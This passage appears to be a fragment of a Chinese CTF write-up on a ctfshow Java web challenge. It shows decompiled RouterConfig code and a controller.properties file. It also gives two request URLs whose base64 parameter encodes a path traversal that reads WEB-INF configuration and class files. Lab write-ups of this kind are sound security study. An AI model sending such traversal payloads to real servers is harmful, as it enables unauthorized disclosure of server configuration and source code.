1.jar
源代码
com.ctfshow
config
RouterConfig
CONTROLLER String
METHOD String
controllerProp Propert
methodProp Properties
getController(String)
getMethod(String) Stri
controller
base
ErrorPage
showErrorPage() void
filter
com.ctfshow.config.RouterConfig ✕
1 package com.ctfshow.config;
2
3 import java.io.BufferedInputStream;
4 import java.io.File;
5 import java.io.FileInputStream;
6 import java.util.Properties;
7
8 public class RouterConfig {
9    private static final String CONTROLLER = "/../config/controller.properties";
10    private static final String METHOD = "/../config/method.properties";
11    private static Properties controllerProp;
12    private static Properties methodProp;
13
14    public static String getController(String key) {
15        String path = RouterConfig.class.getResource("/").getPath();
16        if (controllerProp == null || controllerProp.isEmpty()) {
17            controllerProp = new Properties();
CSDN @shu天
/v/c?r=Li4vLi4vLi4vV0VCLUlORi9jb25maWcvY29udHJvbGxlci5wcm9wZXJ0aWVz
这个应该是index的控制器
1.jar controller.properties ✕
s=com.ctfshow.controller.Index↓
errorController=com.ctfshow.controller.ErrorPage↓
index=com.ctfshow.controller.Index↓
v=com.ctfshow.controller.Validate↓
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
下载index的控制器classes/com/ctfshow/controller/Index.class
/WEB-INF/classes/：含了站点所有用的 class 文件，包括 servlet class 和非servlet class，他们不能包含在 .jar文件中
/v/c?r=Li4vLi4vLi4vV0VCLUlORi9jbGFzc2VzL2NvbS9jdGZzaG93L2NvbnRyb2xsZXIvSW5kZXguY2xhc3M=